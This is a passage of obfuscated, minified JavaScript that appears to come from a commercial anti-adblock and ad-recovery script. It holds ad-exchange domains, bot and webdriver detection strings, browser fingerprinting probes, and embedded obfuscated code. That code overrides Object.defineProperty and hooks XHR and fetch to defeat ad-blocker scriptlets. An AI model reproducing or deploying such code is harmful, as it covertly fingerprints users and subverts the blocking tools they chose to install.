WindowText','append','always|auto|avoid','dpcm','3rd-party\x20fetch\x20unexpected\x20response','option\x20priority\x20is\x20invalid','servenobid.com','merequartz.com','getSetCookie','nicovideo.jp','<\x27inline-size\x27>','parseString','inset?&&<length>{2,4}&&<color>?','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','symplr','promise','refinery89.com','avt','initMain','osano-','HTMLLinkElement_as','w\x20=\x20window.parent;','gpt-nextmillenium','gpt-firstimpression','useractioncomplete','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','object','yieldlove.com','lookupNonWSType','kayzen.io','googleads.g.doubleclick.net','options','pn.ybp.yahoo.com','ac-','copyScriptElement','kind','northernirelandworld.com','yieldlove-ad-serving.net','css','boredpanda.com','adngin-','ariaLabel','Bad\x20value\x20for\x20`','webkitTemporaryStorage','prototype','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','cqw','localhost|dable\x5c.io','__fpjs_d_m',';\x20Partitioned','rad','History','/static/topics/topics_frame.html','enliple','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','bidswitch.net','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','HTMLLinkElement_rel','<url>','text_ad','isTargetUrl','country','<unknown>','sendBeacon','Mismatch','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','document','<\x27inset-inline\x27>','JSON_parse','setImmediate','recovery_adm_click_ar','12558ldCmEE','consumeUntilExclamationMarkOrSemicolon','width\x20not\x20removed','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','intervalId','title','script_abort','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','7d518f02','checkAtrulePrelude','skipUntilBalanced','padding-bottom','<pseudo-page>+|<ident>\x20<pseudo-page>*','https://orbidder.otto.de/bid','ric','first','<number>|<percentage>','ownKeys','Array','[<length>|<percentage>]{1,4}','admz','constructor','option\x20sameSite\x20is\x20invalid','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ad-unit','adshield','cultureg','setAttribute','Load\x20stylesheet\x20results:\x20','from-image|<angle>|[<angle>?\x20flip]','getWriter','medium','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','HTMLLinkElement','https://aax.amazon-adsystem.com/e/dtb/bid','auto||<ratio>','<style-condition>|<style-feature>','getSlotId','none|<single-transition-property>#','write','min','cust_params','DocumentFragment','.end','[<length>{2,3}&&<color>?]','setRequestHeader','unset','domain\x20switched','seedtag.com','xg4ken.com','Element_querySelector','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','buildID','gpt-ima-adshield','-ad','adsinteractive.com','insertList','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','clean','<transition-behavior-value>#','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','lvb','/detect/script-block/script-blocked-checker','readystatechange','<ns-prefix>?\x20<ident-token>','nexx360.io','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','head','Element_id','blur','https://consent.northantstelegraph.co.uk','replaceSync','[alternate||[over|under]]|inter-character','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','addType_','gpt_loaded_time','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','navigator','structure','once','iframe\x20msg\x20err:\x20','Failed\x20to\x20load\x20profile:\x20','rcap','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','.\x20Phase:\x20','blob:','hsl|hwb|lch|oklch','adDiv','nextState','undefined','data-cmp-ab','HTMLScriptElement_src','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','[<ident-token>|\x27*\x27]?\x20\x27|\x27','normal|compact','fastclick.net','<integer>|<length>','Window_frames','\x20node\x20type','halifaxcourier.co.uk','cqi','send','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','logs','slotElementId','parse','auto|<length>|<percentage>','option\x20domain\x20is\x20invalid','forEachRight','auto-add|add(\x20<integer>\x20)|<integer>','recognizer','/negotiate/v4/xhr?passcode=','cssWideKeywordsSyntax','Negotiate\x20async\x20ads\x20failed:\x20','<length-percentage>','GeneralEnclosed','AS-ENCODED-VAL','autoRecovery','HTMLImageElement_attributionSrc','60JrNVfL','shouldRecover','sleipnir/','publift','isInIframe','axelspringer.com','sparteo.com','[from-image||<resolution>]&&snap?','https://ghb.adtelligent.com/v2/auction/','document.createElement','charCodeAt','port','navigator.connection.rtt\x20is\x20undefined','AdShield\x20API\x20cmd.push','reload','adsafeprotected.com','scanSpaces','<\x27top\x27>{1,4}','Counter','Blocked\x20slot\x20define:\x20[','https://ads.nicovideo.jp','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','element\x20out\x20of\x20viewable\x20window','api.assertcom.de','android','api.adiostech.com','tokenIndex','hostname','not','wrong\x20contentWindow','defaultView','visible|auto|hidden','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','context','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','em1wYw==','<image>|<color>','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','script_block_check','class\x20extends\x20self.XMLHttpRequest','none|all|[digits\x20<integer>?]','navigator.connection\x20is\x20undefined','splitCookiesString','Field\x20`','consumeNumber','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','confirm','_top','picrew.me','})()','hooking\x20started\x20without\x20preframe\x20hooking','*[id]','<single-transition>#','.setPAAPIConfigForGPT','inside|outside','[auto|<length-percentage>]{1,4}','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','d2VneWpwenV4MzhxMmE5dm1pZm90','insertRule','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','platform','last_processed_rules_count','__lastWatirAlert','<\x27align-items\x27>\x20<\x27justify-items\x27>?','attributionSrc','iframe\x20message\x20timeout','referrer','keys','eval','allowRunInIframe','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','_sorted','Number',';\x20HttpOnly','padding-box|content-box','FeatureRange','adhesion','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','nightmare','outerHeight','MediaQuery','regexp-test','display\x20none\x20excluding\x20pro','normal|<percentage>',';\x20SameSite=Lax','percentage-token','e-planning.net','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','getAtruleDescriptor','<\x27inset\x27>','sectionChange','MSG_ACK_INVISIBLE','onload','min(\x20<calc-sum>#\x20)','sunderlandecho.com','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','go.affec.tv','top','/pcs/activeview?','scroll-position|contents|<custom-ident>','bind','layer(','chained|none','onlyForAsTest','getAtrule','setIsTcfNeeded','cache_is_blocking_ads','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','beforeunload','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','none|text|all|-moz-none','print','navigator.plugins.length\x20is\x20undefined','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','pbstck.com','<wq-name>|<ns-prefix>?\x20\x27*\x27','self','unit','<bg-clip>#','Element_getAttribute','.setTargetingForGPTAsync','<single-animation-iteration-count>#','about:blank','return\x20this','resource','reason','myhomebook.de','cancelIdleCallback','argument\x20val\x20is\x20invalid','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','/getconfig/sodar','[<container-name>]?\x20<container-condition>','focus','localStorage','every','none|<shadow-t>#','div\x20{}','umogames.com','\x20\x20\x20','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','idFilter','gemius.pl','adroll.com','getProperty','.start','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties',',\x20elapsed:\x20','rch','str','Url','INTERSTITIAL','document.head.appendChild,\x20removeChild,\x20childNodes','<mf-name>\x20:\x20<mf-value>','isAbsolute','__replaced','<relative-real-selector-list>','rem','getServices','setTimeout','<\x27bottom\x27>','consentframework.com','documentElementKeys','setPrototypeOf','srcset','exclusionRules','gwd-','(\x20<declaration>\x20)','Apple','CDO-token','auto|<\x27border-style\x27>','_prototype','ReadableStream','children','static|relative|absolute|sticky|fixed|-webkit-sticky','acceptableAdsBait','RegExp_exec','Exception\x20occurred\x20in\x20hooked\x20property\x20','gecko/','cssRules','configurable','lookupOffset','setInterval','urlParse','[auto|block|swap|fallback|optional]','addAtrule_','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','none|both|horizontal|vertical|block|inline','lvh','yieldmo.com','link[rel=\x22icon\x22]','none|<transform-list>','cmVzZXJ2ZWQy','programme.tv','Module','hadron.ad.gt','startOffset','poster','start|end|center|baseline|stretch','ancestorOrigins','XMLHttpRequest_open','papi','aW5wdXQ=','c.appier.net','auto|start|end|center|baseline|stretch','cookielaw.org','matchStack','https://ad-delivery.net/px.gif?ch=1','done','admaru.net','null','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','is_blocking_ads','IdSelector','AdShield\x20API\x20cmd','__sa_','matcher','webcontentassessor.com','getClickUrl','onClickAutoRecovery','for','closest','Atrule','ltr','mustExcludeStrings','ignoreInvalidMapping','Terminate\x20-\x20bot\x20detected','<keyframe-block>+','about:srcdoc','<mf-plain>|<mf-boolean>|<mf-range>','land','HTMLImageElement','ads-refinery89.adhese.com','document.documentElement.clientWidth,\x20clientHeight','webkitSpeechGrammar','dpi','isVisible','tagName','\x22inventories\x22','_mappings','focus/','inventory_name','https://mp.4dex.io/prebid','blocking_ads','adunit','parseAtrulePrelude','html','number','sentrySampleRatio','skipSC','<time>#','as_version','webdriverio','<html><head></head><body></body></html>','none|left|right|both|inline-start|inline-end','MozAppearance','listenerId','defaultPrevented','aswift','getComponents','Invalid\x20protect\x20url:\x20','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','createList','rotateX(\x20[<angle>|<zero>]\x20)','<\x27block-size\x27>','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','safeframe.googlesyndication.com','privacymanager.io','thenStack','invalid\x20protect-id\x20prefix:\x20','PerformanceResourceTiming_transferSize','tb|rl|bt|lr','[<type-selector>?\x20<subclass-selector>*]!','gpt_requested_time','cssWideKeywords','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','loc','_WEBDRIVER_ELEM_CACHE','b3V0cHV0','Response_url','<image>|none','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','HTMLMediaElement_src','Expect\x20a\x20number','data-ad-width','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','styleSheets','startLine','stats.wp.com','set-cookie','<bg-image>#','always|[anchors-valid||anchors-visible||no-overflow]','id5-sync.com','khz','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','<string>|<custom-ident>+','targeting','decodeURIComponent','clientWidth','HTMLSourceElement','phantomas','Terminate\x20-\x20memory\x20limit\x20threshold','disallowEmpty','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','prepend','adfarm1.adition.com','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Unknown\x20type:\x20','<length>','read-','auto|<integer>','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','HTMLSourceElement_srcset','Math','useragent','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','data:','<media-query-list>','ad.gt','//#\x20sourceURL=mediation.js','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','https://ads.yieldmo.com/exchange/prebid','adingo.jp','flux.jp','unsafe|safe','banner-ad','toJSON','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','__as_rej','string-try-catch','XMLHttpRequest_responseXML','stylesheetUrlsToLoadBeforeHooking','grippers|none','DocumentFragment_getElementById','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','<ident>\x20[\x27.\x27\x20<ident>]*','ay.delivery','fs-','method','didomi-','translateZ(\x20<length>\x20)','innerHeight','link[rel=\x22stylesheet\x22][href*=\x22','[csstree-match]\x20BREAK\x20after\x20','jump-start|jump-end|jump-none|jump-both|start|end','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','[<age>?\x20<gender>\x20<integer>?]','__as_xhr_processed','<font-stretch-absolute>','<\x27align-self\x27>\x20<\x27justify-self\x27>?','[<compound-selector>?\x20<pseudo-compound-selector>*]!','atmedia.hu','scroll','/analytics?host=','internet_explorer','<compound-selector>#','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','as_parent','normal|light|dark|<palette-identifier>','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','Document_querySelector','plugins','_array','upright|rotate-left|rotate-right','onLine','lax','normalize','DocumentFragment_querySelectorAll','caption|icon|menu|message-box|small-caption|status-bar','clone','<paint>','dvh','[AdShield\x20API]\x20cmd\x20execution\x20error:','POST','pageview_id','kueezrtb.com','translateY(\x20<length-percentage>\x20)','/cgi-bin/PelicanC.dll','consumeUntilSemicolonIncluded','[<page-selector>#]?','sharethrough.com','elementFromPoint','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','devicePixelRatio','none|chained','parseWithFallback','Generic','podname.com','\x20iterations','message','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','protectCss','start|end|center|stretch','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','GET','document_getElementById','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','sdk','none|element|text','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','math-random','cnlwYQ==','tpmn','data-bypass-check-transform','polarbyte','document.getElementById','delim-token','adsense','readyState','adsdk.microsoft.com','Notification','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','cache','hasOwnProperty','gpt-interworks','matrix(\x20<number>#{6}\x20)','HTMLScriptElement','baseURI','browserKind','<\x27align-content\x27>\x20<\x27justify-content\x27>?','error\x20on\x20googletag.pubads()','readSequence','groups','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','ad-delivery.net','absolute','compareByOriginalPositionsNoSource','<string>','abc','Element_classList','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','tokenize','/pagead/drt/ui','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','hardwareConcurrency','encodeURIComponent','\x27:\x27\x20[before|after|first-line|first-letter]','insert','defineProperty','__as_is_ready_state_change_loading','writable','result','getEvents','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','cqb','AddMatchOnce','setHTMLUnsafe','SharedStorageWorklet_addModule','syntax','onWhiteSpace','ab43d8d5','adshieldAvgRTT','svi','none|<dashed-ident>#','content-ad','window.as_location','wdioElectron','sizes','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','\x20not\x20an\x20object','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','Terminate\x20-\x20IVT\x20blocked','<url>|<string>','bored_panda_events','quizlet.com','trackad.cz','onmozfullscreenchange','state','isVisibleIframe','Unsupported\x20version:\x20','repeat|no-repeat|space|round','nextCharCode','<color>&&<color-stop-angle>?','geniee','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<absolute-size>|<relative-size>|<length-percentage>','eventType','catch','generatedColumn','Type','/favicon.ico?','Identifier,\x20string\x20or\x20comma\x20is\x20expected','intersectionRatio','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','is_ads_blocked','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','adnxs-simple.com','creativecdn.com','Blocked\x20prebid\x20request\x20for\x20','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','as_key','\x22:\x22,\x20','<length>|thin|medium|thick','\x20\x20\x20\x20','addMapping','<media-not>|<media-and>|<media-in-parens>','compact','sidead','1nlsdkf','<\x27margin-left\x27>','timestamp','__fxdriver_unwrapped','calc(','cache_isbot','gpt-nextmillennium','pub_300x250m','.get','orbidder.otto.de','whatcardev.haymarket.com','<masking-mode>#','data','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','window.top._df.t','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','atob-btoa','pw-','[object\x20Reflect]','f8d5326a','<\x27justify-self\x27>|anchor-center','<easing-function>#','auto|from-font|[under||[left|right]]','reversed(\x20<counter-name>\x20)','currentScript','nearest-neighbor|bicubic','CDC-token','findAllFragments','\x20or\x20hex\x20digit','optable.co','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','data-skip-protect-name','google_ads','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','additionalHeaders','src','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27x